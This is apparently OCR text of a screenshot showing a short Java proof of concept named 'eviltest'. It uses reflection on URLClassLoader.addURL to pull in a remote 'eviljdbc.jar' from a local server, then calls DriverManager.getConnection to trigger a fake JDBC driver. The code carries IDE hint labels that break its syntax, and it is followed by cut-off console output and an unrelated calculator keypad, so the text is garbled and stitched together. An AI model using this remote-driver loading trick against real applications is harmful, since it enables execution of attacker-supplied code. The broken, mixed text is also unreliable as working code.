 1 usage
public class eviltest {
public static void main(String[] args) throws Exception{
URLClassLoader loader = (URLClassLoader) eviltest.class.getClassLoader();
URL url = new URL( spec: "http://127.0.0.1:8888/eviljdbc.jar");
Class clazz = Class.forName( className: "java.net.URLClassLoader");
Method method = clazz.getDeclaredMethod( name: "addURL", URL.class);
method.setAccessible(true);
method.invoke(loader,url);
// loader.loadClass("com.mysql.fake.jdbc.MySQLDriver").newInstance();
DriverManager.getConnection( url: "aa");
8.0_66.jdk/Contents/Home/bin/java ...
implemented in both /Library/Java/JavaVirtualMachines/jdk1.8.0_66.jdk/Contents/Home/bin/java (0x10
Exception Create breakpoint : No suitable driver found for aa
ction(DriverManager.java:689)
ction(DriverManager.java:270)
java:18)
0
AC ⁺∕₋ % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =